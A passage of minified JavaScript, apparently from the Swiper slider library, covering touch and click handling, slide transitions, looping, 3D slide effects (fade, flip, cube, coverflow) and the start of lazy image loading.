b.a11y && b.paginationContainer[a]("keydown", "." + b.params.bulletClass, b.a11y.onEnterKey)), (b.params.preventClicks || b.params.preventClicksPropagation) && r[t]("click", b.preventClicks, !0)
			}, b.attachEvents = function() {
				b.initEvents()
			}, b.detachEvents = function() {
				b.initEvents(!0)
			}, b.allowClick = !0, b.preventClicks = function(e) {
				b.allowClick || (b.params.preventClicks && e.preventDefault(), b.params.preventClicksPropagation && b.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
			}, b.onClickNext = function(e) {
				e.preventDefault(), (!b.isEnd || b.params.loop) && b.slideNext()
			}, b.onClickPrev = function(e) {
				e.preventDefault(), (!b.isBeginning || b.params.loop) && b.slidePrev()
			}, b.onClickIndex = function(e) {
				e.preventDefault();
				var t = a(this).index() * b.params.slidesPerGroup;
				b.params.loop && (t += b.loopedSlides), b.slideTo(t)
			}, b.updateClickedSlide = function(e) {
				var t = o(e, "." + b.params.slideClass),
					r = !1;
				if (t)
					for (var i = 0; i < b.slides.length; i++) b.slides[i] === t && (r = !0);
				if (!t || !r) return b.clickedSlide = void 0, void(b.clickedIndex = void 0);
				if (b.clickedSlide = t, b.clickedIndex = a(t).index(), b.params.slideToClickedSlide && void 0 !== b.clickedIndex && b.clickedIndex !== b.activeIndex) {
					var s, n = b.clickedIndex;
					if (b.params.loop) {
						if (b.animating) return;
						s = a(b.clickedSlide).attr("data-swiper-slide-index"), b.params.centeredSlides ? n < b.loopedSlides - b.params.slidesPerView / 2 || n > b.slides.length - b.loopedSlides + b.params.slidesPerView / 2 ? (b.fixLoop(), n = b.wrapper.children("." + b.params.slideClass + '[data-swiper-slide-index="' + s + '"]:not(.swiper-slide-duplicate)').eq(0).index(), setTimeout(function() {
							b.slideTo(n)
						}, 0)) : b.slideTo(n) : n > b.slides.length - b.params.slidesPerView ? (b.fixLoop(), n = b.wrapper.children("." + b.params.slideClass + '[data-swiper-slide-index="' + s + '"]:not(.swiper-slide-duplicate)').eq(0).index(), setTimeout(function() {
							b.slideTo(n)
						}, 0)) : b.slideTo(n)
					} else b.slideTo(n)
				}
			};
			var S, C, z, M, E, P, k, I, L, B, D = "input, select, textarea, button",
				H = Date.now(),
				A = [];
			b.animating = !1, b.touches = {
				startX: 0,
				startY: 0,
				currentX: 0,
				currentY: 0,
				diff: 0
			};
			var G, O;
			if (b.onTouchStart = function(e) {
					if (e.originalEvent && (e = e.originalEvent), G = "touchstart" === e.type, G || !("which" in e) || 3 !== e.which) {
						if (b.params.noSwiping && o(e, "." + b.params.noSwipingClass)) return void(b.allowClick = !0);
						if (!b.params.swipeHandler || o(e, b.params.swipeHandler)) {
							var t = b.touches.currentX = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
								r = b.touches.currentY = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY;
							if (!(b.device.ioses && b.params.iosesEdgeSwipeDetection && t <= b.params.iosesEdgeSwipeThreshold)) {
								if (S = !0, C = !1, z = !0, E = void 0, O = void 0, b.touches.startX = t, b.touches.startY = r, M = Date.now(), b.allowClick = !0, b.updateContainerSize(), b.swipeDirection = void 0, b.params.threshold > 0 && (I = !1), "touchstart" !== e.type) {
									var i = !0;
									a(e.target).is(D) && (i = !1), document.activeElement && a(document.activeElement).is(D) && document.activeElement.blur(), i && e.preventDefault()
								}
								b.emit("onTouchStart", b, e)
							}
						}
					}
				}, b.onTouchMove = function(e) {
					if (e.originalEvent && (e = e.originalEvent), !G || "mousemove" !== e.type) {
						if (e.preventedByNestedSwiper) return b.touches.startX = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, void(b.touches.startY = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY);
						if (b.params.onlyExternal) return b.allowClick = !1, void(S && (b.touches.startX = b.touches.currentX = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, b.touches.startY = b.touches.currentY = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, M = Date.now()));
						if (G && document.activeElement && e.target === document.activeElement && a(e.target).is(D)) return C = !0, void(b.allowClick = !1);
						if (z && b.emit("onTouchMove", b, e), !(e.targetTouches && e.targetTouches.length > 1)) {
							if (b.touches.currentX = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, b.touches.currentY = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, "undefined" == typeof E) {
								var t = 180 * Math.atan2(Math.abs(b.touches.currentY - b.touches.startY), Math.abs(b.touches.currentX - b.touches.startX)) / Math.PI;
								E = b.isHorizontal() ? t > b.params.touchAngle : 90 - t > b.params.touchAngle
							}
							if (E && b.emit("onTouchMoveOpposite", b, e), "undefined" == typeof O && b.browser.ieTouch && (b.touches.currentX !== b.touches.startX || b.touches.currentY !== b.touches.startY) && (O = !0), S) {
								if (E) return void(S = !1);
								if (O || !b.browser.ieTouch) {
									b.allowClick = !1, b.emit("onSliderMove", b, e), e.preventDefault(), b.params.touchMoveStopPropagation && !b.params.nested && e.stopPropagation(), C || (i.loop && b.fixLoop(), k = b.getWrapperTranslate(), b.setWrapperTransition(0), b.animating && b.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), b.params.autoplay && b.autoplaying && (b.params.autoplayDisableOnInteraction ? b.stopAutoplay() : b.pauseAutoplay()), B = !1, b.params.grabCursor && (b.container[0].style.cursor = "move", b.container[0].style.cursor = "-webkit-grabbing", b.container[0].style.cursor = "-moz-grabbin", b.container[0].style.cursor = "grabbing")), C = !0;
									var r = b.touches.diff = b.isHorizontal() ? b.touches.currentX - b.touches.startX : b.touches.currentY - b.touches.startY;
									r *= b.params.touchRatio, b.rtl && (r = -r), b.swipeDirection = r > 0 ? "prev" : "next", P = r + k;
									var s = !0;
									if (r > 0 && P > b.minTranslate() ? (s = !1, b.params.resistance && (P = b.minTranslate() - 1 + Math.pow(-b.minTranslate() + k + r, b.params.resistanceRatio))) : 0 > r && P < b.maxTranslate() && (s = !1, b.params.resistance && (P = b.maxTranslate() + 1 - Math.pow(b.maxTranslate() - k - r, b.params.resistanceRatio))),
										s && (e.preventedByNestedSwiper = !0), !b.params.allowSwipeToNext && "next" === b.swipeDirection && k > P && (P = k), !b.params.allowSwipeToPrev && "prev" === b.swipeDirection && P > k && (P = k), b.params.followFinger) {
										if (b.params.threshold > 0) {
											if (!(Math.abs(r) > b.params.threshold || I)) return void(P = k);
											if (!I) return I = !0, b.touches.startX = b.touches.currentX, b.touches.startY = b.touches.currentY, P = k, void(b.touches.diff = b.isHorizontal() ? b.touches.currentX - b.touches.startX : b.touches.currentY - b.touches.startY)
										}(b.params.freeMode || b.params.watchSlidesProgress) && b.updateActiveIndex(), b.params.freeMode && (0 === A.length && A.push({
											position: b.touches[b.isHorizontal() ? "startX" : "startY"],
											time: M
										}), A.push({
											position: b.touches[b.isHorizontal() ? "currentX" : "currentY"],
											time: (new window.Date).getTime()
										})), b.updateProgress(P), b.setWrapperTranslate(P)
									}
								}
							}
						}
					}
				}, b.onTouchEnd = function(e) {
					if (e.originalEvent && (e = e.originalEvent), z && b.emit("onTouchEnd", b, e), z = !1, S) {
						b.params.grabCursor && C && S && (b.container[0].style.cursor = "move", b.container[0].style.cursor = "-webkit-grab", b.container[0].style.cursor = "-moz-grab", b.container[0].style.cursor = "grab");
						var t = Date.now(),
							r = t - M;
						if (b.allowClick && (b.updateClickedSlide(e), b.emit("onTap", b, e), 300 > r && t - H > 300 && (L && clearTimeout(L), L = setTimeout(function() {
								b && (b.params.paginationHide && b.paginationContainer.length > 0 && !a(e.target).hasClass(b.params.bulletClass) && b.paginationContainer.toggleClass(b.params.paginationHiddenClass), b.emit("onClick", b, e))
							}, 300)), 300 > r && 300 > t - H && (L && clearTimeout(L), b.emit("onDoubleTap", b, e))), H = Date.now(), setTimeout(function() {
								b && (b.allowClick = !0)
							}, 0), !S || !C || !b.swipeDirection || 0 === b.touches.diff || P === k) return void(S = C = !1);
						S = C = !1;
						var i;
						if (i = b.params.followFinger ? b.rtl ? b.translate : -b.translate : -P, b.params.freeMode) {
							if (i < -b.minTranslate()) return void b.slideTo(b.activeIndex);
							if (i > -b.maxTranslate()) return void(b.slides.length < b.snapGrid.length ? b.slideTo(b.snapGrid.length - 1) : b.slideTo(b.slides.length - 1));
							if (b.params.freeModeMomentum) {
								if (A.length > 1) {
									var s = A.pop(),
										n = A.pop(),
										o = s.position - n.position,
										l = s.time - n.time;
									b.velocity = o / l, b.velocity = b.velocity / 2, Math.abs(b.velocity) < b.params.freeModeMinimumVelocity && (b.velocity = 0), (l > 150 || (new window.Date).getTime() - s.time > 300) && (b.velocity = 0)
								} else b.velocity = 0;
								A.length = 0;
								var p = 1e3 * b.params.freeModeMomentumRatio,
									d = b.velocity * p,
									u = b.translate + d;
								b.rtl && (u = -u);
								var c, m = !1,
									h = 20 * Math.abs(b.velocity) * b.params.freeModeMomentumBounceRatio;
								if (u < b.maxTranslate()) b.params.freeModeMomentumBounce ? (u + b.maxTranslate() < -h && (u = b.maxTranslate() - h), c = b.maxTranslate(), m = !0, B = !0) : u = b.maxTranslate();
								else if (u > b.minTranslate()) b.params.freeModeMomentumBounce ? (u - b.minTranslate() > h && (u = b.minTranslate() + h), c = b.minTranslate(), m = !0, B = !0) : u = b.minTranslate();
								else if (b.params.freeModeSticky) {
									var f, g = 0;
									for (g = 0; g < b.snapGrid.length; g += 1)
										if (b.snapGrid[g] > -u) {
											f = g;
											break
										}
									u = Math.abs(b.snapGrid[f] - u) < Math.abs(b.snapGrid[f - 1] - u) || "next" === b.swipeDirection ? b.snapGrid[f] : b.snapGrid[f - 1], b.rtl || (u = -u)
								}
								if (0 !== b.velocity) p = b.rtl ? Math.abs((-u - b.translate) / b.velocity) : Math.abs((u - b.translate) / b.velocity);
								else if (b.params.freeModeSticky) return void b.slideReset();
								b.params.freeModeMomentumBounce && m ? (b.updateProgress(c), b.setWrapperTransition(p), b.setWrapperTranslate(u), b.onTransitionStart(), b.animating = !0, b.wrapper.transitionEnd(function() {
									b && B && (b.emit("onMomentumBounce", b), b.setWrapperTransition(b.params.speed), b.setWrapperTranslate(c), b.wrapper.transitionEnd(function() {
										b && b.onTransitionEnd()
									}))
								})) : b.velocity ? (b.updateProgress(u), b.setWrapperTransition(p), b.setWrapperTranslate(u), b.onTransitionStart(), b.animating || (b.animating = !0, b.wrapper.transitionEnd(function() {
									b && b.onTransitionEnd()
								}))) : b.updateProgress(u), b.updateActiveIndex()
							}
							return void((!b.params.freeModeMomentum || r >= b.params.longSwipesMs) && (b.updateProgress(), b.updateActiveIndex()))
						}
						var v, w = 0,
							y = b.slidesSizesGrid[0];
						for (v = 0; v < b.slidesGrid.length; v += b.params.slidesPerGroup) "undefined" != typeof b.slidesGrid[v + b.params.slidesPerGroup] ? i >= b.slidesGrid[v] && i < b.slidesGrid[v + b.params.slidesPerGroup] && (w = v, y = b.slidesGrid[v + b.params.slidesPerGroup] - b.slidesGrid[v]) : i >= b.slidesGrid[v] && (w = v, y = b.slidesGrid[b.slidesGrid.length - 1] - b.slidesGrid[b.slidesGrid.length - 2]);
						var x = (i - b.slidesGrid[w]) / y;
						if (r > b.params.longSwipesMs) {
							if (!b.params.longSwipes) return void b.slideTo(b.activeIndex);
							"next" === b.swipeDirection && (x >= b.params.longSwipesRatio ? b.slideTo(w + b.params.slidesPerGroup) : b.slideTo(w)), "prev" === b.swipeDirection && (x > 1 - b.params.longSwipesRatio ? b.slideTo(w + b.params.slidesPerGroup) : b.slideTo(w))
						} else {
							if (!b.params.shortSwipes) return void b.slideTo(b.activeIndex);
							"next" === b.swipeDirection && b.slideTo(w + b.params.slidesPerGroup), "prev" === b.swipeDirection && b.slideTo(w)
						}
					}
				}, b._slideTo = function(e, a) {
					return b.slideTo(e, a, !0, !0)
				}, b.slideTo = function(e, a, t, r) {
					"undefined" == typeof t && (t = !0), "undefined" == typeof e && (e = 0), 0 > e && (e = 0), b.snapIndex = Math.floor(e / b.params.slidesPerGroup), b.snapIndex >= b.snapGrid.length && (b.snapIndex = b.snapGrid.length - 1);
					var i = -b.snapGrid[b.snapIndex];
					b.params.autoplay && b.autoplaying && (r || !b.params.autoplayDisableOnInteraction ? b.pauseAutoplay(a) : b.stopAutoplay()), b.updateProgress(i);
					for (var s = 0; s < b.slidesGrid.length; s++) - Math.floor(100 * i) >= Math.floor(100 * b.slidesGrid[s]) && (e = s);
					return !b.params.allowSwipeToNext && i < b.translate && i < b.minTranslate() ? !1 : !b.params.allowSwipeToPrev && i > b.translate && i > b.maxTranslate() && (b.activeIndex || 0) !== e ? !1 : ("undefined" == typeof a && (a = b.params.speed), b.previousIndex = b.activeIndex || 0, b.activeIndex = e, b.rtl && -i === b.translate || !b.rtl && i === b.translate ? (b.params.autoHeight && b.updateAutoHeight(), b.updateClasses(), "slide" !== b.params.effect && b.setWrapperTranslate(i), !1) : (b.updateClasses(), b.onTransitionStart(t), 0 === a ? (b.setWrapperTranslate(i), b.setWrapperTransition(0), b.onTransitionEnd(t)) : (b.setWrapperTranslate(i), b.setWrapperTransition(a), b.animating || (b.animating = !0, b.wrapper.transitionEnd(function() {
						b && b.onTransitionEnd(t)
					}))), !0))
				}, b.onTransitionStart = function(e) {
					"undefined" == typeof e && (e = !0), b.params.autoHeight && b.updateAutoHeight(), b.lazy && b.lazy.onTransitionStart(), e && (b.emit("onTransitionStart", b), b.activeIndex !== b.previousIndex && (b.emit("onSlideChangeStart", b), b.activeIndex > b.previousIndex ? b.emit("onSlideNextStart", b) : b.emit("onSlidePrevStart", b)))
				}, b.onTransitionEnd = function(e) {
					b.animating = !1, b.setWrapperTransition(0), "undefined" == typeof e && (e = !0), b.lazy && b.lazy.onTransitionEnd(), e && (b.emit("onTransitionEnd", b), b.activeIndex !== b.previousIndex && (b.emit("onSlideChangeEnd", b), b.activeIndex > b.previousIndex ? b.emit("onSlideNextEnd", b) : b.emit("onSlidePrevEnd", b))), b.params.hashnav && b.hashnav && b.hashnav.setHash()
				}, b.slideNext = function(e, a, t) {
					if (b.params.loop) {
						if (b.animating) return !1;
						b.fixLoop();
						b.container[0].clientLeft;
						return b.slideTo(b.activeIndex + b.params.slidesPerGroup, a, e, t)
					}
					return b.slideTo(b.activeIndex + b.params.slidesPerGroup, a, e, t)
				}, b._slideNext = function(e) {
					return b.slideNext(!0, e, !0)
				}, b.slidePrev = function(e, a, t) {
					if (b.params.loop) {
						if (b.animating) return !1;
						b.fixLoop();
						b.container[0].clientLeft;
						return b.slideTo(b.activeIndex - 1, a, e, t)
					}
					return b.slideTo(b.activeIndex - 1, a, e, t)
				}, b._slidePrev = function(e) {
					return b.slidePrev(!0, e, !0)
				}, b.slideReset = function(e, a, t) {
					return b.slideTo(b.activeIndex, a, e)
				}, b.setWrapperTransition = function(e, a) {
					b.wrapper.transition(e), "slide" !== b.params.effect && b.effects[b.params.effect] && b.effects[b.params.effect].setTransition(e), b.params.parallax && b.parallax && b.parallax.setTransition(e), b.params.scrollbar && b.scrollbar && b.scrollbar.setTransition(e), b.params.control && b.controller && b.controller.setTransition(e, a), b.emit("onSetTransition", b, e)
				}, b.setWrapperTranslate = function(e, a, t) {
					var r = 0,
						i = 0,
						n = 0;
					b.isHorizontal() ? r = b.rtl ? -e : e : i = e, b.params.roundLengths && (r = s(r), i = s(i)), b.params.virtualTranslate || (b.support.transforms3d ? b.wrapper.transform("translate3d(" + r + "px, " + i + "px, " + n + "px)") : b.wrapper.transform("translate(" + r + "px, " + i + "px)")), b.translate = b.isHorizontal() ? r : i;
					var o, l = b.maxTranslate() - b.minTranslate();
					o = 0 === l ? 0 : (e - b.minTranslate()) / l, o !== b.progress && b.updateProgress(e), a && b.updateActiveIndex(), "slide" !== b.params.effect && b.effects[b.params.effect] && b.effects[b.params.effect].setTranslate(b.translate), b.params.parallax && b.parallax && b.parallax.setTranslate(b.translate), b.params.scrollbar && b.scrollbar && b.scrollbar.setTranslate(b.translate), b.params.control && b.controller && b.controller.setTranslate(b.translate, t), b.emit("onSetTranslate", b, b.translate)
				}, b.getTranslate = function(e, a) {
					var t, r, i, s;
					return "undefined" == typeof a && (a = "x"), b.params.virtualTranslate ? b.rtl ? -b.translate : b.translate : (i = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (r = i.transform || i.webkitTransform, r.split(",").length > 6 && (r = r.split(", ").map(function(e) {
						return e.replace(",", ".")
					}).join(", ")), s = new window.WebKitCSSMatrix("none" === r ? "" : r)) : (s = i.MozTransform || i.OTransform || i.MsTransform || i.msTransform || i.transform || i.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = s.toString().split(",")), "x" === a && (r = window.WebKitCSSMatrix ? s.m41 : 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (r = window.WebKitCSSMatrix ? s.m42 : 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), b.rtl && r && (r = -r), r || 0)
				}, b.getWrapperTranslate = function(e) {
					return "undefined" == typeof e && (e = b.isHorizontal() ? "x" : "y"), b.getTranslate(b.wrapper[0], e)
				}, b.observers = [], b.initObservers = function() {
					if (b.params.observeParents)
						for (var e = b.container.parents(), a = 0; a < e.length; a++) l(e[a]);
					l(b.container[0], {
						childList: !1
					}), l(b.wrapper[0], {
						attributes: !1
					})
				}, b.disconnectObservers = function() {
					for (var e = 0; e < b.observers.length; e++) b.observers[e].disconnect();
					b.observers = []
				}, b.createLoop = function() {
					b.wrapper.children("." + b.params.slideClass + "." + b.params.slideDuplicateClass).remove();
					var e = b.wrapper.children("." + b.params.slideClass);
					"auto" !== b.params.slidesPerView || b.params.loopedSlides || (b.params.loopedSlides = e.length), b.loopedSlides = parseInt(b.params.loopedSlides || b.params.slidesPerView, 10), b.loopedSlides = b.loopedSlides + b.params.loopAdditionalSlides, b.loopedSlides > e.length && (b.loopedSlides = e.length);
					var t, r = [],
						i = [];
					for (e.each(function(t, s) {
							var n = a(this);
							t < b.loopedSlides && i.push(s), t < e.length && t >= e.length - b.loopedSlides && r.push(s), n.attr("data-swiper-slide-index", t)
						}), t = 0; t < i.length; t++) b.wrapper.append(a(i[t].cloneNode(!0)).addClass(b.params.slideDuplicateClass));
					for (t = r.length - 1; t >= 0; t--) b.wrapper.prepend(a(r[t].cloneNode(!0)).addClass(b.params.slideDuplicateClass))
				}, b.destroyLoop = function() {
					b.wrapper.children("." + b.params.slideClass + "." + b.params.slideDuplicateClass).remove(), b.slides.removeAttr("data-swiper-slide-index")
				}, b.reLoop = function(e) {
					var a = b.activeIndex - b.loopedSlides;
					b.destroyLoop(), b.createLoop(), b.updateSlidesSize(), e && b.slideTo(a + b.loopedSlides, 0, !1)
				}, b.fixLoop = function() {
					var e;
					b.activeIndex < b.loopedSlides ? (e = b.slides.length - 3 * b.loopedSlides + b.activeIndex, e += b.loopedSlides, b.slideTo(e, 0, !1, !0)) : ("auto" === b.params.slidesPerView && b.activeIndex >= 2 * b.loopedSlides || b.activeIndex > b.slides.length - 2 * b.params.slidesPerView) && (e = -b.slides.length + b.activeIndex + b.loopedSlides, e += b.loopedSlides, b.slideTo(e, 0, !1, !0))
				}, b.appendSlide = function(e) {
					if (b.params.loop && b.destroyLoop(), "object" == typeof e && e.length)
						for (var a = 0; a < e.length; a++) e[a] && b.wrapper.append(e[a]);
					else b.wrapper.append(e);
					b.params.loop && b.createLoop(), b.params.observer && b.support.observer || b.update(!0)
				}, b.prependSlide = function(e) {
					b.params.loop && b.destroyLoop();
					var a = b.activeIndex + 1;
					if ("object" == typeof e && e.length) {
						for (var t = 0; t < e.length; t++) e[t] && b.wrapper.prepend(e[t]);
						a = b.activeIndex + e.length
					} else b.wrapper.prepend(e);
					b.params.loop && b.createLoop(), b.params.observer && b.support.observer || b.update(!0), b.slideTo(a, 0, !1)
				}, b.removeSlide = function(e) {
					b.params.loop && (b.destroyLoop(), b.slides = b.wrapper.children("." + b.params.slideClass));
					var a, t = b.activeIndex;
					if ("object" == typeof e && e.length) {
						for (var r = 0; r < e.length; r++) a = e[r], b.slides[a] && b.slides.eq(a).remove(), t > a && t--;
						t = Math.max(t, 0)
					} else a = e, b.slides[a] && b.slides.eq(a).remove(), t > a && t--, t = Math.max(t, 0);
					b.params.loop && b.createLoop(), b.params.observer && b.support.observer || b.update(!0), b.params.loop ? b.slideTo(t + b.loopedSlides, 0, !1) : b.slideTo(t, 0, !1)
				}, b.removeAllSlides = function() {
					for (var e = [], a = 0; a < b.slides.length; a++) e.push(a);
					b.removeSlide(e)
				}, b.effects = {
					fade: {
						setTranslate: function() {
							for (var e = 0; e < b.slides.length; e++) {
								var a = b.slides.eq(e),
									t = a[0].swiperSlideOffset,
									r = -t;
								b.params.virtualTranslate || (r -= b.translate);
								var i = 0;
								b.isHorizontal() || (i = r, r = 0);
								var s = b.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
								a.css({
									opacity: s
								}).transform("translate3d(" + r + "px, " + i + "px, 0px)")
							}
						},
						setTransition: function(e) {
							if (b.slides.transition(e), b.params.virtualTranslate && 0 !== e) {
								var a = !1;
								b.slides.transitionEnd(function() {
									if (!a && b) {
										a = !0, b.animating = !1;
										for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) b.wrapper.trigger(e[t])
									}
								})
							}
						}
					},
					flip: {
						setTranslate: function() {
							for (var e = 0; e < b.slides.length; e++) {
								var t = b.slides.eq(e),
									r = t[0].progress;
								b.params.flip.limitRotation && (r = Math.max(Math.min(t[0].progress, 1), -1));
								var i = t[0].swiperSlideOffset,
									s = -180 * r,
									n = s,
									o = 0,
									l = -i,
									p = 0;
								if (b.isHorizontal() ? b.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(r)) + b.slides.length, b.params.flip.slideShadows) {
									var d = b.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
										u = b.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
									0 === d.length && (d = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "left" : "top") + '"></div>'), t.append(d)), 0 === u.length && (u = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "right" : "bottom") + '"></div>'), t.append(u)), d.length && (d[0].style.opacity = Math.max(-r, 0)), u.length && (u[0].style.opacity = Math.max(r, 0))
								}
								t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
							}
						},
						setTransition: function(e) {
							if (b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), b.params.virtualTranslate && 0 !== e) {
								var t = !1;
								b.slides.eq(b.activeIndex).transitionEnd(function() {
									if (!t && b && a(this).hasClass(b.params.slideActiveClass)) {
										t = !0, b.animating = !1;
										for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], r = 0; r < e.length; r++) b.wrapper.trigger(e[r])
									}
								})
							}
						}
					},
					cube: {
						setTranslate: function() {
							var e, t = 0;
							b.params.cube.shadow && (b.isHorizontal() ? (e = b.wrapper.find(".swiper-cube-shadow"), 0 === e.length && (e = a('<div class="swiper-cube-shadow"></div>'), b.wrapper.append(e)), e.css({
								height: b.width + "px"
							})) : (e = b.container.find(".swiper-cube-shadow"), 0 === e.length && (e = a('<div class="swiper-cube-shadow"></div>'), b.container.append(e))));
							for (var r = 0; r < b.slides.length; r++) {
								var i = b.slides.eq(r),
									s = 90 * r,
									n = Math.floor(s / 360);
								b.rtl && (s = -s, n = Math.floor(-s / 360));
								var o = Math.max(Math.min(i[0].progress, 1), -1),
									l = 0,
									p = 0,
									d = 0;
								r % 4 === 0 ? (l = 4 * -n * b.size, d = 0) : (r - 1) % 4 === 0 ? (l = 0, d = 4 * -n * b.size) : (r - 2) % 4 === 0 ? (l = b.size + 4 * n * b.size, d = b.size) : (r - 3) % 4 === 0 && (l = -b.size, d = 3 * b.size + 4 * b.size * n), b.rtl && (l = -l), b.isHorizontal() || (p = l, l = 0);
								var u = "rotateX(" + (b.isHorizontal() ? 0 : -s) + "deg) rotateY(" + (b.isHorizontal() ? s : 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)";
								if (1 >= o && o > -1 && (t = 90 * r + 90 * o, b.rtl && (t = 90 * -r - 90 * o)), i.transform(u), b.params.cube.slideShadows) {
									var c = b.isHorizontal() ? i.find(".swiper-slide-shadow-left") : i.find(".swiper-slide-shadow-top"),
										m = b.isHorizontal() ? i.find(".swiper-slide-shadow-right") : i.find(".swiper-slide-shadow-bottom");
									0 === c.length && (c = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "left" : "top") + '"></div>'), i.append(c)), 0 === m.length && (m = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "right" : "bottom") + '"></div>'), i.append(m)), c.length && (c[0].style.opacity = Math.max(-o, 0)), m.length && (m[0].style.opacity = Math.max(o, 0))
								}
							}
							if (b.wrapper.css({
									"-webkit-transform-origin": "50% 50% -" + b.size / 2 + "px",
									"-moz-transform-origin": "50% 50% -" + b.size / 2 + "px",
									"-ms-transform-origin": "50% 50% -" + b.size / 2 + "px",
									"transform-origin": "50% 50% -" + b.size / 2 + "px"
								}), b.params.cube.shadow)
								if (b.isHorizontal()) e.transform("translate3d(0px, " + (b.width / 2 + b.params.cube.shadowOffset) + "px, " + -b.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + b.params.cube.shadowScale + ")");
								else {
									var h = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
										f = 1.5 - (Math.sin(2 * h * Math.PI / 360) / 2 + Math.cos(2 * h * Math.PI / 360) / 2),
										g = b.params.cube.shadowScale,
										v = b.params.cube.shadowScale / f,
										w = b.params.cube.shadowOffset;
									e.transform("scale3d(" + g + ", 1, " + v + ") translate3d(0px, " + (b.height / 2 + w) + "px, " + -b.height / 2 / v + "px) rotateX(-90deg)")
								}
							var y = b.isSafari || b.isUiWebView ? -b.size / 2 : 0;
							b.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (b.isHorizontal() ? 0 : t) + "deg) rotateY(" + (b.isHorizontal() ? -t : 0) + "deg)")
						},
						setTransition: function(e) {
							b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), b.params.cube.shadow && !b.isHorizontal() && b.container.find(".swiper-cube-shadow").transition(e)
						}
					},
					coverflow: {
						setTranslate: function() {
							for (var e = b.translate, t = b.isHorizontal() ? -e + b.width / 2 : -e + b.height / 2, r = b.isHorizontal() ? b.params.coverflow.rotate : -b.params.coverflow.rotate, i = b.params.coverflow.depth, s = 0, n = b.slides.length; n > s; s++) {
								var o = b.slides.eq(s),
									l = b.slidesSizesGrid[s],
									p = o[0].swiperSlideOffset,
									d = (t - p - l / 2) / l * b.params.coverflow.modifier,
									u = b.isHorizontal() ? r * d : 0,
									c = b.isHorizontal() ? 0 : r * d,
									m = -i * Math.abs(d),
									h = b.isHorizontal() ? 0 : b.params.coverflow.stretch * d,
									f = b.isHorizontal() ? b.params.coverflow.stretch * d : 0;
								Math.abs(f) < .001 && (f = 0), Math.abs(h) < .001 && (h = 0), Math.abs(m) < .001 && (m = 0), Math.abs(u) < .001 && (u = 0), Math.abs(c) < .001 && (c = 0);
								var g = "translate3d(" + f + "px," + h + "px," + m + "px)  rotateX(" + c + "deg) rotateY(" + u + "deg)";
								if (o.transform(g), o[0].style.zIndex = -Math.abs(Math.round(d)) + 1, b.params.coverflow.slideShadows) {
									var v = b.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
										w = b.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
									0 === v.length && (v = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "left" : "top") + '"></div>'), o.append(v)), 0 === w.length && (w = a('<div class="swiper-slide-shadow-' + (b.isHorizontal() ? "right" : "bottom") + '"></div>'), o.append(w)), v.length && (v[0].style.opacity = d > 0 ? d : 0), w.length && (w[0].style.opacity = -d > 0 ? -d : 0)
								}
							}
							if (b.browser.ie) {
								var y = b.wrapper[0].style;
								y.perspectiveOrigin = t + "px 50%"
							}
						},
						setTransition: function(e) {
							b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
						}
					}
				}, b.lazy = {
					initialImageLoaded: !1,
					loadImageInSlide: function(e, t) {
						if ("undefined" != typeof e && ("undefined" == typeof t && (t = !0), 0 !== b.slides.length)) {
							var r = b.slides.eq(e),
								i = r.find(".swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");
							!r.hasClass("swiper-lazy") || r.hasClass("swiper-lazy-loaded") || r.hasClass("swiper-lazy-loading") || (i = i.add(r[0])), 0 !== i.length && i.each(function() {
								var e = a(this);
								e.addClass("swiper-lazy-loading");
								var i = e.attr("data-background"),
									s = e.attr("data-src"),
									n = e.attr("data-srcset");
								b.loadImage(e[0], s || i, n, !1, function() {
									if (i ? (e.css("background-image", 'url("' + i + '")'), e.removeAttr("data-background")) : (n && (e.attr("srcset", n), e.removeAttr("data-srcset")), s && (e.attr("src", s), e.removeAttr("data-src"))), e.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"), r.find(".swiper-lazy-preloader, .preloader").remove(), b.params.loop && t) {
